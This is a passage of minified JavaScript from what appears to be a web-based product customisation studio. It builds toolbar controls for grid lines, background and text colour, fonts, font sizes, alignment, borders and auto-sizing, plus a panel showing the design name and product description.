i=oStudio.global.createDiv("oGridLine","absolute",u,0,1,e),i.style.backgroundColor="#b7ffbe",i.style.overflow="hidden",oStudio.ui.grid.appendChild(i),u+=o;while(u<Math.round(f));do i=oStudio.global.createDiv("oGridLine","absolute",0,r,f,1),i.style.backgroundColor="#b7ffbe",i.style.overflow="hidden",oStudio.ui.grid.appendChild(i),r+=o;while(r<Math.round(e));EventUtil.removeEventHandler(n,"click",t.onAddGridClick),n.title="Remove Grid Lines",n.style.backgroundImage="url("+t.imgPath+"gridOn.png)",EventUtil.addEventHandler(n,"click",t.onRemoveGridClick)},this.onRemoveGridClick=function(){if(oStudio.ui.grid.hasChildNodes())while(oStudio.ui.grid.childNodes.length>=1)oStudio.ui.grid.removeChild(oStudio.ui.grid.firstChild);EventUtil.removeEventHandler(n,"click",t.onRemoveGridClick),n.title="Grid Lines - Alignment Tool",n.style.backgroundImage="url("+t.imgPath+"gridOff.png)",EventUtil.addEventHandler(n,"click",t.onAddGridClick)},n=oStudio.global.createDiv("Grid","relative",0,0,53,22),n.className="control",n.setAttribute("name","10"),this.controls.grid=n,oStudio.global.createDivBt(n,this.imgPath+"gridOff.png",this.onAddGridClick,"Grid Lines - Alignment Tool"),this.formatControls.appendChild(n)},Toolbar.prototype.initBackgroundColourPicker=function(){var f=this,t=oStudio.global.createDiv("BackgroundColourControl","relative",0,0,165,22),r;t.className="control",t.style.marginTop="5px",t.setAttribute("name","12"),r=oStudio.global.createDiv("BackgroundColourDispBox","relative",0,0,164,22),r.style.float="left";var i=oStudio.global.createDiv("BackgroundColourBoxDisplay","relative",0,0,122,16),n=oStudio.global.createDiv("BackgroundColourBoxDisplayColour","relative",0,0,16,16),u=function(){Number(oStudio.composition.ItemColorNo)>2?($j(t).colpick({customBtnText:"Remove Background",onBeforeShow:function(){var n="ffffff";sSIDE=="B"?oStudio.composition.CustomiseBGColorSideB!=null&&oStudio.composition.CustomiseBGColorSideB!=""&&(n=oStudio.composition.CustomiseBGColorSideB.substring(1)):oStudio.composition.CustomiseBGColor!=null&&oStudio.composition.CustomiseBGColor!=""&&(n=oStudio.composition.CustomiseBGColor.substring(1)),$j(this).colpickSetColor(n)},onShow:function(n){return $j(n).fadeIn(500),!1},onHide:function(n){return $j(n).fadeOut(500),!1},onSubmit:function(t,i,r,u){var e,f,s,o;if($j(u).colpickHide(),e=document.getElementById("divBackgroundImage").firstChild,typeof e=="undefined"||e.tagName!="IMG")return alert("Error!"),!1;f="#"+i,$j(n).css("background-color",f),f=="#ffffff"?(n.style.border="solid 1px #000000",n.style.width="14px",n.style.height="14px"):(n.style.border="",n.style.width="16px",n.style.height="16px"),sSIDE=="B"?oStudio.composition.CustomiseBGColorSideB=f:oStudio.composition.CustomiseBGColor=f,e.style.backgroundColor=f,e.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"),e.style.display="",oStudio.backsideLocked||sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&(s="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",o="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)",document.getElementById("divTopInnerBorder").style.backgroundImage=s,document.getElementById("divRgtInnerBorder").style.backgroundImage=o,document.getElementById("divBotInnerBorder").style.backgroundImage=s,document.getElementById("divLftInnerBorder").style.backgroundImage=o)},onCustomSubmit:function(t,i,r,u){var f,e,o;if($j(u).colpickHide(),$j(n).css("background-color")=="rgba(0, 0, 0, 0)")return!1;if(f=document.getElementById("divBackgroundImage").firstChild,typeof f=="undefined"||f.tagName!="IMG")return alert("Error!"),!1;o=Math.floor(Math.random()*1e8),sSIDE=="B"?(oStudio.composition.CustomiseBGColorSideB="",e=oStudio.composition.ImgCanvasBigURLSideB):(oStudio.composition.CustomiseBGColor="",e=oStudio.composition.ImgCanvasBigURL),e!=""?(f.style.backgroundColor="",f.setAttribute("src",e+"?"+o)):f.style.display="none",$j(n).css("background-color","")}}),f.closeAllDropdownLists()):oStudio.msg.addUserMsg("No Other Color Options Available.")};oStudio.global.createDivBt(r,this.imgPath+"fontListBg.png",u,"This will change the entire background colour"),i.className="title",i.style.float="left",i.style.cssFloat="left",i.title="This will change the entire background colour",i.innerHTML="Background Colour",n.style.marginTop="3px",n.style.float="left",n.style.cssFloat="left",n.style.backgroundColor="",this.controls.bgcolor=t,this.controls.bgcolorState=n,r.appendChild(i),r.appendChild(n),t.appendChild(r),this.formatControls.appendChild(t)},Toolbar.prototype.initAlignButtons=function(){var r=function(){var t=EventUtil.getEvent(),n;switch(t.target.id){case"divLAlign":n="left";break;case"divCAlign":n="center";break;case"divRAlign":n="right"}oStudio.ui.elementManager.updateAligns(n)},u=function(){oStudio.ui.elementManager.fixVerticalAligns()},i=oStudio.global.createDiv("LAlign","relative",0,0,23,22),n,t;i.className="control",i.style.marginLeft="2px",i.setAttribute("name","7"),oStudio.global.createDivBt(i,this.imgPath+"AlignLeftOff.gif",r,"Left Justify"),this.formatControls.appendChild(i),n=oStudio.global.createDiv("CAlign","relative",0,0,23,22),n.className="control",n.style.marginLeft="2px",n.setAttribute("name","8"),oStudio.global.createDivBt(n,this.imgPath+"AlignCenterOff.gif",r,"Center Justify"),this.formatControls.appendChild(n),t=oStudio.global.createDiv("RAlign","relative",0,0,23,22),t.className="control",t.style.marginLeft="2px",t.setAttribute("name","9"),oStudio.global.createDivBt(t,this.imgPath+"AlignRightOff.gif",r,"Right Justify"),this.formatControls.appendChild(t),this.controls.lAlign=i,this.controls.cAlign=n,this.controls.rAlign=t},Toolbar.prototype.initBoldButton=function(){var t=this,n=oStudio.global.createDiv("Bold","relative",0,0,23,22);n.className="control",n.style.marginLeft="2px",n.setAttribute("name","4"),oStudio.global.createDivBt(n,this.imgPath+"FontBoldOff.gif",function(){t.changeStyle(EventUtil.getEvent())},"Bold"),n.on=0,this.controls.bold=n,this.formatControls.appendChild(n)},Toolbar.prototype.initItalicButton=function(){var t=this,n=oStudio.global.createDiv("Italic","relative",0,0,23,22);n.className="control",n.style.marginLeft="2px",n.setAttribute("name","5"),oStudio.global.createDivBt(n,this.imgPath+"FontItalicOff.gif",function(){t.changeStyle(EventUtil.getEvent())},"Italic"),n.on=0,this.controls.italic=n,this.formatControls.appendChild(n)},Toolbar.prototype.initUnderlineButton=function(){var t=this,n=oStudio.global.createDiv("Underline","relative",0,0,23,22);n.className="control",n.style.marginLeft="2px",n.setAttribute("name","6"),oStudio.global.createDivBt(n,this.imgPath+"FontUnderlineOff.gif",function(){t.changeStyle(EventUtil.getEvent())},"Underline"),n.on=0,this.controls.underline=n,this.formatControls.appendChild(n)},Toolbar.prototype.initColorList=function(){var n=this,u=oStudio.global.createDiv("ColorControl","relative",0,0,32,22),h,c,s,f,i,e;u.className="control",u.setAttribute("name","3");var t=oStudio.global.createDiv("ColorDispBox","relative",0,0,17,4),r=oStudio.global.createDiv("ColorDrop","absolute",0,22,163,136,1),o=document.createElement("input");if(o.type="hidden",t.style.float="left",t.style.backgroundColor="#000000",t.style.border="solid 1px #000000",t.title="Color",t.style.overflow="hidden",t.style.cursor="pointer",isIE&&(t.style.width="19px",t.style.height="5px"),r.style.visibility="hidden",r.style.zIndex=9,h=function(){Number(oStudio.composition.ItemColorNo)>2?(n.closeAllDropdownLists(),oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp?r.style.visibility=r.style.visibility==="visible"?"hidden":"visible":$j(u).colpick({customBtnText:"Change ALL Text",customBtnTitle:"For single text boxes the font colour will change automaticly. Only select change all text to amend the entire wording.",onBeforeShow:function(){var t="231f20";n.color!=""&&(t=n.color.toLowerCase().substring(1)),$j(this).colpickSetColor(t)},onShow:function(n){return $j(n).fadeIn(500),!1},onHide:function(n){return $j(n).fadeOut(500),!1},onSubmit:function(t,i,r,u){var e,f;$j(u).colpickHide(),e="#"+i,o.value=e,oStudio.composition.ItemUtil.ColorMessage!=""?(f=new Array(2),f=oStudio.composition.ItemUtil.ColorMessage.split("|"),e==f[0]?msgOKCancel(f[1])&&n.changeStyle(EventUtil.getEvent()):n.changeStyle(EventUtil.getEvent())):n.changeStyle(EventUtil.getEvent())},onCustomSubmit:function(t,i,r,u){$j(u).colpickHide();var f="#"+i;n.color=f,oStudio.ui.elementManager.changeAllTextElementsFontColor(f),n.controls.color.style.backgroundImage="",n.controls.color.style.backgroundColor=f}})):oStudio.msg.addUserMsg("No Other Color Options Available.")},c=function(){var f=EventUtil.getEvent(),i=f.target.id.split("_")[1],u;o.value=i,r.style.visibility="hidden",oStudioConfig.IsSingleColour&&(oStudio.itemConfig.textColor=oStudio.config.bcRpOrFcolors[i]),oStudio.itemConfig.isStamp&&n.color!=i&&(t.style.backgroundColor=i,n.color=i,oStudio.ui.elementManager.updateInkColors(i)),oStudio.composition.ItemUtil.ColorMessage!=""?(u=new Array(2),u=oStudio.composition.ItemUtil.ColorMessage.split("|"),i==u[0]?msgOKCancel(u[1])&&n.changeStyle(EventUtil.getEvent()):n.changeStyle(EventUtil.getEvent())):n.changeStyle(EventUtil.getEvent())},oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp)for(s=oStudioConfig.FontColourList.split(","),f=0;f<s.length;f++){var a=oStudio.config.colorsRgb[parseInt(s[f])],v=f%5*19,l=Math.floor(f/5)*19+1;oStudioConfig.IsSingleColour&&(v=f*19,l=1),i=oStudio.global.createDiv("ColorOption_"+a,"absolute",v,l,19,19),i.style.backgroundColor=a,i.style.border="solid 0px #000000",i.style.overflow="hidden",i.style.cursor="pointer",r.appendChild(i),EventUtil.addEventHandler(i,"click",c),EventUtil.addEventHandler(i,"mousedown",oStudio.global.stopEventPropagation)}this.controls.color=t,this.controls.colorState=o,EventUtil.addEventHandler(t,"click",h),e=oStudio.global.createDiv("ColorText","relative",0,0,32,15),e.style.float="left",oStudio.global.createDivBt(e,this.imgPath+"TextColor.gif",h,"Color"),u.appendChild(e),u.appendChild(t),(oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp)&&(u.appendChild(r),this.dropdownLists.push(r)),this.controls.colorCtrl=u,this.formatControls.appendChild(u)},Toolbar.prototype.initFontSizeList=function(){var h=this,c=oStudioConfig.MinFontSize,l=oStudioConfig.MaxFontSize,i=oStudio.global.createDiv("FontSizeControl","relative",0,0,60,21),s,r,t,o;i.className="control",i.setAttribute("name","2");var e=oStudio.global.createDiv("FontSizeDispBox","relative",0,0,60,22),f=oStudio.global.createDiv("FontSizeBoxDisplay","relative",0,0,60,16),n=oStudio.global.createDiv("FontSizeDropBox","relative",0,0,60,200),u=document.createElement("input");for(u.type="hidden",s=function(){h.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"},oStudio.global.createDivBt(e,this.imgPath+"fontSizeListBg.png",s,"Font Size List"),EventUtil.addEventHandler(e,"mousedown",oStudio.global.stopEventPropagation),f.className="title",f.title="Size",f.innerHTML="Size",n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.overflow="auto",n.style.visibility="hidden",n.style.zIndex="9",EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),r=c;r<=l;r++)t=oStudio.global.createDiv("FontSizeOption_"+r,"relative"),t.style.cursor="pointer",t.style.backgroundImage="url("+this.imgPath+"fill.gif)",t.style.width="20px",t.style.height="20px",t.className="fontSizeListOption",t.innerHTML=r,oStudio.composition.ItemUtil.FontUnit!=""&&(t.innerHTML=r+oStudio.composition.ItemUtil.FontUnit),o=function(){var t=EventUtil.getEvent();u.value=t.target.id.split("_")[1],oStudio.composition.ItemUtil.ImageScale!=0&&(u.value=Math.round(parseFloat(u.value)*(72/oStudio.composition.ItemUtil.ImageScale))),n.style.visibility="hidden",h.changeStyle(EventUtil.getEvent())},EventUtil.addEventHandler(t,"click",o),EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation),n.appendChild(t);this.controls.fontSize=f,this.controls.fontSizeState=u,e.appendChild(f),i.appendChild(e),i.appendChild(n),i.appendChild(u),this.controls.fontSizeCtrl=i,this.formatControls.appendChild(i),this.dropdownLists.push(n)},Toolbar.prototype.initFontList=function(){var a=this,c=200,i,v,h,f,s,u,n,l;oStudio.itemConfig.isPen?c=45:oStudio.itemConfig.isStamp&&(c=125),i=oStudio.global.createDiv("FontControl","relative",0,0,165,22),i.className="control",i.setAttribute("name","1");var e=oStudio.global.createDiv("FontDispBox","relative",0,0,164,22),r=oStudio.global.createDiv("FontDispTxt","relative",0,0,146,16),t=oStudio.global.createDiv("FontDropBox","relative",0,0,170,c),o=document.createElement("input");for(o.type="hidden",v=function(){a.closeAllDropdownLists(),t.style.visibility=t.style.visibility==="visible"?"hidden":"visible"},oStudio.global.createDivBt(e,this.imgPath+"fontListBg.png",v,"Font List"),EventUtil.addEventHandler(e,"mousedown",oStudio.global.stopEventPropagation),r.className="title",r.title="Font",r.innerHTML="Font",t.style.backgroundColor="#FFFFFF",t.style.border="solid 1px #000000",t.style.overflow="auto",t.style.visibility="hidden",t.style.zIndex=9,EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation),h=Math.random(),f=0;f<oStudioConfig.FontStyleList.length;f++)(s=oStudioConfig.FontStyleList[f],s.Name!="")&&(u=s.Name,n=document.createElement("img"),n.id="FontOption_"+u,n.style.cursor="pointer",bUsePNGFilter?(n.style.filter=oStudio.global.pngFilter+"(src='/images/fonts/"+u.replace(/ /gi,"")+".png?"+h+"')",n.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",n.style.width="150px",n.style.height="20px"):(n.src="/images/fonts/"+u.replace(/ /gi,"")+".png?"+h,n.style.width="150px",n.style.height="20px"),l=function(){var n=EventUtil.getEvent();o.value=n.target.id.split("_")[1],t.style.visibility="hidden",a.changeStyle(EventUtil.getEvent())},EventUtil.addEventHandler(n,"click",l),EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),t.appendChild(n));this.controls.font=r,this.controls.fontState=o,e.appendChild(r),i.appendChild(e),i.appendChild(t),i.appendChild(o),this.formatControls.appendChild(i),this.dropdownLists.push(t)},Toolbar.prototype.initBorderList=function(){var o=!1,e=["Border&nbsp;Off","Border&nbsp;On"],h=function(){oThis.closeAllDropdownLists(),n.style.visibility=n.style.visibility==="visible"?"hidden":"visible"},s=function(){n.style.visibility="hidden";var i=EventUtil.getEvent(),t=i.target.id.split("_")[1];r.innerHTML=e[t],t==0?(oStudio.ui.borderOff(),o=!1):(oStudio.ui.borderOn(oThis.color),o=!0)},r=oStudio.global.createDiv("BorderOnOffBoxDisplay","relative",0,0,80,16),f,n,u,t,i;for(r.className="title",r.title="Border On/Off",oStudio.composition.DocumentID>0&&oStudio.composition.HasBorder?(r.innerHTML=e[1],o=!0):r.innerHTML=e[0],f=oStudio.global.createDiv("BorderOnOffDispBox","absolute",0,1,80,22),oStudio.global.createDivBt(f,this.imgPath+"BorderOnOffListBg.png",h,"Border On/Off List"),EventUtil.addEventHandler(f,"mousedown",oStudio.global.stopEventPropagation),f.appendChild(r),n=oStudio.global.createDiv("BorderOnOffDropBox","absolute",0,22,80,40),n.style.backgroundColor="#FFFFFF",n.style.border="solid 1px #000000",n.style.overflow="auto",n.style.visibility="hidden",n.style.zIndex=9,EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),u=0;u<e.length;u++)t=oStudio.global.createDiv("BorderOnOffOption_"+u,"relative"),t.style.cursor="pointer",t.style.backgroundImage="url("+this.imgPath+"fill.gif)",t.style.width="20px",t.style.height="20px",t.className="fontSizeListOption",t.innerHTML=e[u],EventUtil.addEventHandler(t,"click",s),EventUtil.addEventHandler(t,"mousedown",oStudio.global.stopEventPropagation),n.appendChild(t);i=oStudio.global.createDiv("BorderOnOffControl","relative",0,0,80,24),i.className="control",i.style.marginTop="5px",i.setAttribute("name","17"),i.appendChild(f),i.appendChild(n),this.controls.border=i,this.formatControls.appendChild(i),this.dropdownLists.push(n)},Toolbar.prototype.initAutosizeList=function(){var f=["ON","OFF"],u=function(){var t=EventUtil.getEvent(),n=t.target.id.split("_")[1];n==0?oStudio.itemConfig.isAutoSize||(oThis.turnAutoSizeOn(),oStudio.itemConfig.isAutoSize=!0,oStudio.composition.IsAutoSize=!0,oStudio.ui.elementManager.resetTextElements()):oStudio.itemConfig.isAutoSize&&(oThis.turnAutoSizeOff(),oStudio.itemConfig.isAutoSize=!1,oStudio.composition.IsAutoSize=!1,oStudio.ui.elementManager.activeTextElements(),sortControlsDiv()),oStudio.itemConfig.isAutoSize?(document.getElementById("divAutoSizeOnOffOption_0").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOn_RadioOn.jpg)",document.getElementById("divAutoSizeOnOffOption_1").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOn_RadioOff.jpg)"):(document.getElementById("divAutoSizeOnOffOption_0").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOff_RadioOff.jpg)",document.getElementById("divAutoSizeOnOffOption_1").style.backgroundImage="url("+oThis.imgPath+"AutoSizeOff_RadioOn.jpg)")},t=oStudio.global.createDiv("AutoSizeOnOffControl","relative",0,0,160,24),r,i,n;for(t.className="control",t.style.marginTop="5px",t.setAttribute("name","18"),t.title="Auto Size On/Off",r=oStudio.global.createDiv("AutoSizeOnOffBoxDisplay","relative",0,0,55,21),r.className="listOption",r.innerHTML="Auto Size",t.appendChild(r),i=0;i<f.length;i++)n=oStudio.global.createDiv("AutoSizeOnOffOption_"+i,"relative",0,0,47,15),n.style.cursor="pointer",n.style.backgroundImage="url("+this.imgPath+"fill.gif)",n.className="listOption",EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),oStudio.itemConfig.isAutoSize?i==0?oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOn_RadioOn.jpg",u,"Auto Size On"):oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOn_RadioOff.jpg",u,"Auto Size Off"):i==0?oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOff_RadioOff.jpg",u,"Auto Size On"):oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOff_RadioOn.jpg",u,"Auto Size Off"),t.appendChild(n);this.controls.autosize=t,this.formatControls.appendChild(t)},Toolbar.prototype.turnAutoSizeOff=function(){!this.uiElementIsExisted.symbol&&oStudioConfig.ShowSymbolCtrl&&(this.uiElementIsExisted.symbol=1,this.formatControls.appendChild(this.controls.symbol)),!this.uiElementIsExisted.zoom&&oStudioConfig.ShowZoomOptionsCtrl&&(this.uiElementIsExisted.zoom=1,this.formatControls.appendChild(this.controls.zoom)),!this.uiElementIsExisted.help&&oStudioConfig.ShowHelpCtrl&&(this.uiElementIsExisted.help=1,this.formatControls.appendChild(this.controls.help)),!this.uiElementIsExisted.removebutton&&oStudioConfig.ShowRemoveCtrl&&(this.uiElementIsExisted.removebutton=1,this.formatControls.appendChild(this.controls.removebutton)),!this.uiElementIsExisted.fontSizeCtrl&&oStudioConfig.ShowFontSizeCtrl&&(this.uiElementIsExisted.fontSizeCtrl=1,this.formatControls.appendChild(this.controls.fontSizeCtrl)),!this.uiElementIsExisted.bold&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.bold=1,this.formatControls.appendChild(this.controls.bold)),!this.uiElementIsExisted.italic&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.italic=1,this.formatControls.appendChild(this.controls.italic)),!this.uiElementIsExisted.underline&&oStudioConfig.ShowUnderlineCtrl&&(this.uiElementIsExisted.underline=1,this.formatControls.appendChild(this.controls.underline)),oStudioConfig.ShowAlignOptionsCtrl&&(this.uiElementIsExisted.leftAlign||(this.uiElementIsExisted.leftAlign=1,this.formatControls.appendChild(this.controls.lAlign)),this.uiElementIsExisted.centerAlign||(this.uiElementIsExisted.centerAlign=1,this.formatControls.appendChild(this.controls.cAlign)),this.uiElementIsExisted.rightAlign||(this.uiElementIsExisted.rightAlign=1,this.formatControls.appendChild(this.controls.rAlign))),!this.uiElementIsExisted.grid&&oStudioConfig.ShowGridCtrl&&(this.uiElementIsExisted.grid=1,this.formatControls.appendChild(this.controls.grid)),!this.uiElementIsExisted.bgcolor&&oStudioConfig.ShowBackgroundColourCtrl&&(this.uiElementIsExisted.bgcolor=1,this.formatControls.appendChild(this.controls.bgcolor)),this.usualControls.childNodes[0].style.backgroundImage='url("/images/upload_artwork_button.jpg")',this.usualControls.childNodes[0].style.cursor="pointer",this.usualControls.childNodes[0].disabled=!1,this.remindControls.style.display="none"},Toolbar.prototype.turnAutoSizeOn=function(){this.uiElementIsExisted.symbol&&oStudioConfig.ShowSymbolCtrl&&(this.uiElementIsExisted.symbol=0,this.formatControls.removeChild(this.controls.symbol)),this.uiElementIsExisted.zoom&&oStudioConfig.ShowZoomOptionsCtrl&&(this.uiElementIsExisted.zoom=0,this.formatControls.removeChild(this.controls.zoom)),this.uiElementIsExisted.help&&oStudioConfig.ShowHelpCtrl&&(this.uiElementIsExisted.help=0,this.formatControls.removeChild(this.controls.help)),this.uiElementIsExisted.removebutton&&oStudioConfig.ShowRemoveCtrl&&(this.uiElementIsExisted.removebutton=0,this.formatControls.removeChild(this.controls.removebutton)),this.uiElementIsExisted.fontSizeCtrl&&oStudioConfig.ShowFontSizeCtrl&&(this.uiElementIsExisted.fontSizeCtrl=0,this.formatControls.removeChild(this.controls.fontSizeCtrl)),this.uiElementIsExisted.bold&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.bold=0,this.formatControls.removeChild(this.controls.bold)),this.uiElementIsExisted.italic&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.italic=0,this.formatControls.removeChild(this.controls.italic)),this.uiElementIsExisted.underline&&oStudioConfig.ShowUnderlineCtrl&&(this.uiElementIsExisted.underline=0,this.formatControls.removeChild(this.controls.underline)),oStudioConfig.ShowAlignOptionsCtrl&&(this.uiElementIsExisted.leftAlign&&(this.uiElementIsExisted.leftAlign=0,this.formatControls.removeChild(this.controls.lAlign)),this.uiElementIsExisted.centerAlign&&(this.uiElementIsExisted.centerAlign=0,this.formatControls.removeChild(this.controls.cAlign)),this.uiElementIsExisted.rightAlign&&(this.uiElementIsExisted.rightAlign=0,this.formatControls.removeChild(this.controls.rAlign))),this.uiElementIsExisted.grid&&oStudioConfig.ShowGridCtrl&&(this.uiElementIsExisted.grid=0,this.formatControls.removeChild(this.controls.grid)),this.uiElementIsExisted.bgcolor&&oStudioConfig.ShowBackgroundColourCtrl&&(this.uiElementIsExisted.bgcolor=0,this.formatControls.removeChild(this.controls.bgcolor)),this.usualControls.childNodes[0].style.backgroundImage='url("/images/upload_artwork_button_op.jpg")',this.usualControls.childNodes[0].style.cursor="default",this.usualControls.childNodes[0].disabled=!0,this.remindControls.style.display="block"},Toolbar.prototype.changeStyle=function(n){var t=this.controls,u=null,r=null,i=null,s=n===null||n===undefined?"":n.target!=undefined?n.target.id:0;switch(s){case"divBold":u=!t.bold.on,r=t.italic.on,i=t.underline.on;break;case"divItalic":u=t.bold.on,r=!t.italic.on,i=t.underline.on;break;case"divUnderline":u=t.bold.on,r=t.italic.on,i=!t.underline.on}var h=typeof this.controls.fontState.value!="undefined"&&this.controls.fontState.value.length>0?this.controls.fontState.value:null,o=typeof this.controls.fontSizeState!="undefined"&&this.controls.fontSizeState!=null&&this.controls.fontSizeState.value!=undefined&&this.controls.fontSizeState.value.length>0?Math.round(this.controls.fontSizeState.value*oStudio.math.bigResOverScreenRes):null,f=typeof this.controls.colorState!="undefined"&&this.controls.colorState!=null&&typeof this.controls.colorState.value!="undefined"&&this.controls.colorState.value.length>0?this.controls.colorState.value:null,e={fontSize:o,fontFamily:h,italic:r,bold:u,underline:i,color:f};oStudio.ui.elementManager.updateStyles(e)},Toolbar.prototype.updateStyleControls=function(n){oStudio.itemConfig.isPen||(oStudio.itemConfig.isAutoSize||(oStudioConfig.ShowBoldItalicCtrl&&(n.bold?(this.controls.bold.on=1,oStudio.global.setDivBg(this.controls.bold,this.imgPath+"FontBoldOn.gif")):(this.controls.bold.on=0,oStudio.global.setDivBg(this.controls.bold,this.imgPath+"FontBoldOff.gif")),n.italic?(this.controls.italic.on=1,oStudio.global.setDivBg(this.controls.italic,this.imgPath+"FontItalicOn.gif")):(this.controls.italic.on=0,oStudio.global.setDivBg(this.controls.italic,this.imgPath+"FontItalicOff.gif"))),oStudioConfig.ShowUnderlineCtrl&&(n.underline?(this.controls.underline.on=1,oStudio.global.setDivBg(this.controls.underline,this.imgPath+"FontUnderlineOn.gif")):(this.controls.underline.on=0,oStudio.global.setDivBg(this.controls.underline,this.imgPath+"FontUnderlineOff.gif"))),n.fontSize!==-1?(this.controls.fontSizeState.value=Math.round(n.fontSize*oStudio.math.screenResOverBigRes),this.controls.fontSize.innerHTML=Math.round(n.fontSize*oStudio.math.screenResOverBigRes),oStudio.composition.ItemUtil.ImageScale!=0&&(this.controls.fontSize.innerHTML=Math.round(n.fontSize*oStudio.math.screenResOverBigRes/(72/oStudio.composition.ItemUtil.ImageScale))),oStudio.composition.ItemUtil.FontUnit!=""&&(this.controls.fontSize.innerHTML+=oStudio.composition.ItemUtil.FontUnit)):(this.controls.fontSizeState.value="",this.controls.fontSize.innerHTML="Size")),this.controls.colorState.value=n.color,this.color=n.color,n.color.length===0?(this.controls.color.style.backgroundColor="",this.controls.color.style.backgroundImage="url("+this.imgPath+"noColor.gif)"):this.controls.color.style!=null&&(this.controls.color.style.backgroundImage="",this.controls.color.style.backgroundColor=n.color)),this.controls.fontState.value=n.fontFamily,this.controls.font.innerHTML=n.fontFamily.length===0?"Font":n.fontFamily},Toolbar.prototype.updateAlignControls=function(n){if(oStudioConfig.ShowAlignOptionsCtrl&&!(oStudio.itemConfig.isPen||oStudio.itemConfig.isStamp&&oStudio.itemConfig.isAutoSize)){var r=n==="left"?"On":"Off",i=n==="center"?"On":"Off",t=n==="right"?"On":"Off";oStudio.global.setDivBg(this.controls.lAlign,this.imgPath+"AlignLeft"+r+".gif"),oStudio.global.setDivBg(this.controls.cAlign,this.imgPath+"AlignCenter"+i+".gif"),oStudio.global.setDivBg(this.controls.rAlign,this.imgPath+"AlignRight"+t+".gif")}},fnShareClicked=function(n){var t=1;n=6,oStudio.ui.elementManager.dpiWarning&&(t=confirm(oStudio.config.dpiPromptMsg)),t&&oStudio.finalize(n)},Toolbar.prototype.elementsHasValue=function(){for(var t=!1,n=oStudio.composition.Elements.length-1;n>=0;n--)if(oStudio.composition.Elements[n].Value!=""){t=!0;break}else continue;return t},Toolbar.prototype.showBlankStudio=function(){if(sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""){sIsCustomReverse=="0"&&(oStudioConfig.ShowBackgroundColourCtrl?oStudio.ui.studio_canvas_bg.find("img").attr("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):oStudio.ui.studio_canvas_bg.find("img").css("display")!=="none"&&oStudio.ui.studio_canvas_bg.find("img").css({display:"none"}));var t="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",n="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)";document.getElementById("divTopInnerBorder").style.backgroundImage=t,document.getElementById("divRgtInnerBorder").style.backgroundImage=n,document.getElementById("divBotInnerBorder").style.backgroundImage=t,document.getElementById("divLftInnerBorder").style.backgroundImage=n}};
function ExtendedPanel(n){this.container=n,this.imgPath=oStudio.config.appPath+oStudio.config.toolbarImgPath,this.itemControls=oStudio.global.createDiv("ItemCtrls","absolute",0,0),this.container.appendChild(this.itemControls)}ExtendedPanel.prototype.initItemControls=function(){var e=oStudio.global.createDiv("ItemInfoBt","absolute",0,0,190,60),f,n,i,t,r,u;oStudio.global.setDivBg(e,this.imgPath+"PI-Header.jpg"),e.style.overflow="hidden",this.itemControls.appendChild(e),f=oStudio.global.createDiv("ItemRtLineBt","absolute",180,60,10,473),oStudio.global.setDivBg(f,this.imgPath+"PI-RtLine.jpg"),f.style.overflow="hidden",this.itemControls.appendChild(f),n=oStudio.global.createDiv("DesignHeader","absolute",0,80,175,20),this.itemControls.appendChild(n),n.innerHTML="<font color='red'><b>Design Name: </b></font>",n.align="right",n.className="custom",this.itemControls.appendChild(n),i=oStudio.global.createDiv("DesignText","absolute",0,100,175,27),this.itemControls.appendChild(i),i.innerHTML=oStudio.composition.DesignName,i.align="right",i.className="custom",this.itemControls.appendChild(i),oStudio.composition.ItemShortDescription!==null&&oStudio.composition.ItemShortDescription!==""&&(t=oStudio.global.createDiv("ItemHeader","absolute",0,140,175,20),this.itemControls.appendChild(t),t.innerHTML="<font color='red'><b>Product Description: </b></font>",t.align="right",t.className="custom",this.itemControls.appendChild(t),r=oStudio.global.createDiv("ItemText","absolute",0,160,175,100),this.itemControls.appendChild(r),r.innerHTML=oStudio.composition.ItemShortDescription,r.align="right",r.className="custom",this.itemControls.appendChild(r)),u=oStudio.global.createDiv("ItemDupeAd","relative",0,410,182,203),oStudio.global.setDivBg(u,this.imgPath+"AdForStudio.gif"),u.style.verticalAlign="bottom",u.style.overflow="hidden",this.itemControls.appendChild(u)};
